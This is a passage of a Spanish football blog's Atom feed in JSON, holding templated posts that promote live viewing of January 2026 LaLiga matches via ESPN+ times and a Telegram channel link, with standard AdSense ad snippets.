},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultural Leonesa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportivo de la Coruña"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Cultural Leonesa - Deportivo de la Coruña"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5I0buh8fPAizvBCESpNWj2P9wfe6EGDHne0IBNxlTj5sgwoNBoGRtBHRyjk-iW139SQxoVwNQIVtGWljBxihuGiGa87IoOxNwJR_g-O_9YaRZHCyI9ukdwm6WR2Ins5Qw8nV5umU9LcDUWlzWKShvAAEqP-SHLMynKwuTZ__xeCnfblgrmXUsE07lA\/s1200\/cultural%20leonesa%20vs%20deportivo.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5I0buh8fPAizvBCESpNWj2P9wfe6EGDHne0IBNxlTj5sgwoNBoGRtBHRyjk-iW139SQxoVwNQIVtGWljBxihuGiGa87IoOxNwJR_g-O_9YaRZHCyI9ukdwm6WR2Ins5Qw8nV5umU9LcDUWlzWKShvAAEqP-SHLMynKwuTZ__xeCnfblgrmXUsE07lA\/s400\/cultural%20leonesa%20vs%20deportivo.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Cultural Leonesa - Deportivo de la Coruña\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 18:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECultural Leonesa:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDeportivo de la Coruña: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Cultural Leonesa - Deportivo de la Coruña\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2948571451594872051\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cultural-leonesa-deportivo-de-la-coruna.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2948571451594872051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2948571451594872051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cultural-leonesa-deportivo-de-la-coruna.html","title":"Ver en directo el Cultural Leonesa - Deportivo de la Coruña"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5I0buh8fPAizvBCESpNWj2P9wfe6EGDHne0IBNxlTj5sgwoNBoGRtBHRyjk-iW139SQxoVwNQIVtGWljBxihuGiGa87IoOxNwJR_g-O_9YaRZHCyI9ukdwm6WR2Ins5Qw8nV5umU9LcDUWlzWKShvAAEqP-SHLMynKwuTZ__xeCnfblgrmXUsE07lA\/s72-c\/cultural%20leonesa%20vs%20deportivo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3352341355569297885"},"published":{"$t":"2026-01-31T09:55:00.006+01:00"},"updated":{"$t":"2026-01-31T09:55:55.505+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Albacete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Zaragoza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaragoza"}],"title":{"type":"text","$t":"Ver en directo el Albacete - Real Zaragoza"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA6iicIC5Xoa1KPF0rCbNzGwno6OV1mL3g3kDKlhWd3x9Lv3Wo3XVgYjC1NBK0WUN8Br7OlPQxwy5iKUtxcQPUvjQB5E4aCgd2UCfDoS98PW6z-0ogNe1GAbyNvSC6iYuNVq8jIfeVs03ZyuUDagDOUAd4UOMwk-ST2W_2RrGeSKVKu2aCmT3eTJRBg\/s1466\/albacete%20vs%20zaragoza.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"632\" data-original-width=\"1466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA6iicIC5Xoa1KPF0rCbNzGwno6OV1mL3g3kDKlhWd3x9Lv3Wo3XVgYjC1NBK0WUN8Br7OlPQxwy5iKUtxcQPUvjQB5E4aCgd2UCfDoS98PW6z-0ogNe1GAbyNvSC6iYuNVq8jIfeVs03ZyuUDagDOUAd4UOMwk-ST2W_2RrGeSKVKu2aCmT3eTJRBg\/s400\/albacete%20vs%20zaragoza.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Albacete - Real Zaragoza\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 16:15 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlbacete:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReal Zaragoza: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Albacete - Real Zaragoza\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3352341355569297885\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-albacete-real-zaragoza.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3352341355569297885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3352341355569297885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-albacete-real-zaragoza.html","title":"Ver en directo el Albacete - Real Zaragoza"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA6iicIC5Xoa1KPF0rCbNzGwno6OV1mL3g3kDKlhWd3x9Lv3Wo3XVgYjC1NBK0WUN8Br7OlPQxwy5iKUtxcQPUvjQB5E4aCgd2UCfDoS98PW6z-0ogNe1GAbyNvSC6iYuNVq8jIfeVs03ZyuUDagDOUAd4UOMwk-ST2W_2RrGeSKVKu2aCmT3eTJRBg\/s72-c\/albacete%20vs%20zaragoza.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3135372747076180794"},"published":{"$t":"2026-01-31T09:54:00.001+01:00"},"updated":{"$t":"2026-01-31T09:54:16.643+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Albacete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaragoza"}],"title":{"type":"text","$t":"Ver en directo el Albacete - Zaragoza"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA6iicIC5Xoa1KPF0rCbNzGwno6OV1mL3g3kDKlhWd3x9Lv3Wo3XVgYjC1NBK0WUN8Br7OlPQxwy5iKUtxcQPUvjQB5E4aCgd2UCfDoS98PW6z-0ogNe1GAbyNvSC6iYuNVq8jIfeVs03ZyuUDagDOUAd4UOMwk-ST2W_2RrGeSKVKu2aCmT3eTJRBg\/s1466\/albacete%20vs%20zaragoza.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"632\" data-original-width=\"1466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA6iicIC5Xoa1KPF0rCbNzGwno6OV1mL3g3kDKlhWd3x9Lv3Wo3XVgYjC1NBK0WUN8Br7OlPQxwy5iKUtxcQPUvjQB5E4aCgd2UCfDoS98PW6z-0ogNe1GAbyNvSC6iYuNVq8jIfeVs03ZyuUDagDOUAd4UOMwk-ST2W_2RrGeSKVKu2aCmT3eTJRBg\/s400\/albacete%20vs%20zaragoza.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Albacete - Zaragoza\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 16:15 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlbacete:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EZaragoza: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Albacete - Zaragoza\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3135372747076180794\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-albacete-zaragoza.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3135372747076180794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3135372747076180794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-albacete-zaragoza.html","title":"Ver en directo el Albacete - Zaragoza"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA6iicIC5Xoa1KPF0rCbNzGwno6OV1mL3g3kDKlhWd3x9Lv3Wo3XVgYjC1NBK0WUN8Br7OlPQxwy5iKUtxcQPUvjQB5E4aCgd2UCfDoS98PW6z-0ogNe1GAbyNvSC6iYuNVq8jIfeVs03ZyuUDagDOUAd4UOMwk-ST2W_2RrGeSKVKu2aCmT3eTJRBg\/s72-c\/albacete%20vs%20zaragoza.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5677216731577286329"},"published":{"$t":"2026-01-31T09:51:00.002+01:00"},"updated":{"$t":"2026-01-31T09:51:36.088+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Burgos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leganés"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Burgos - Leganés"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xqna9sPimhgRd1gcITMOR7cV6mgnZNUknPkl32jx_IaYxl_uhyBiQ88elw21-2VBHRxTnwJa3Koo25Ei3nhKEdq_7zQVPR1SQiSHqr58LHrlGYVDgyXL06glS7Lm7eqvMPBEZunzwjyWIU-It1jEEvXUJjw8pnYcrSHn5KGa08ukTHoPPQcBLfVPqw\/s1920\/burgos%20vs%20legan%C3%A9s.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xqna9sPimhgRd1gcITMOR7cV6mgnZNUknPkl32jx_IaYxl_uhyBiQ88elw21-2VBHRxTnwJa3Koo25Ei3nhKEdq_7zQVPR1SQiSHqr58LHrlGYVDgyXL06glS7Lm7eqvMPBEZunzwjyWIU-It1jEEvXUJjw8pnYcrSHn5KGa08ukTHoPPQcBLfVPqw\/s400\/burgos%20vs%20legan%C3%A9s.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Burgos - Leganés\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 16:15 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBurgos:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELeganés: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Burgos - Leganés\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5677216731577286329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-burgos-leganes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5677216731577286329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5677216731577286329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-burgos-leganes.html","title":"Ver en directo el Burgos - Leganés"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xqna9sPimhgRd1gcITMOR7cV6mgnZNUknPkl32jx_IaYxl_uhyBiQ88elw21-2VBHRxTnwJa3Koo25Ei3nhKEdq_7zQVPR1SQiSHqr58LHrlGYVDgyXL06glS7Lm7eqvMPBEZunzwjyWIU-It1jEEvXUJjw8pnYcrSHn5KGa08ukTHoPPQcBLfVPqw\/s72-c\/burgos%20vs%20legan%C3%A9s.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2130726540798416060"},"published":{"$t":"2026-01-31T09:47:00.001+01:00"},"updated":{"$t":"2026-01-31T09:47:11.362+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FC Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga EA Sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Elche - FC Barcelona"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjimUhQOCVZ8vvXY601bFOSHfi8MrACvKeqZ64Mv7dhCfT8GGiUqSsIS4qXA3ADb2gsnUFSID4ESkAA2lnXjJOmyHkgBmU1huDD6plXVNG3axc0-K32AZ11rdlsgF3ZP3cDWmQsrjZCVxhT211C5Ve2AnmTDFXH1XUwFa6H-pXsyce48sP9_svI2vCbjg\/s1200\/elche%20vs%20fc%20barcelona.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjimUhQOCVZ8vvXY601bFOSHfi8MrACvKeqZ64Mv7dhCfT8GGiUqSsIS4qXA3ADb2gsnUFSID4ESkAA2lnXjJOmyHkgBmU1huDD6plXVNG3axc0-K32AZ11rdlsgF3ZP3cDWmQsrjZCVxhT211C5Ve2AnmTDFXH1XUwFa6H-pXsyce48sP9_svI2vCbjg\/s400\/elche%20vs%20fc%20barcelona.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Elche - FC Barcelona\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 21:00 horas y alguna que otra aplicación para ver el partido de la LaLiga EA Sports, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones 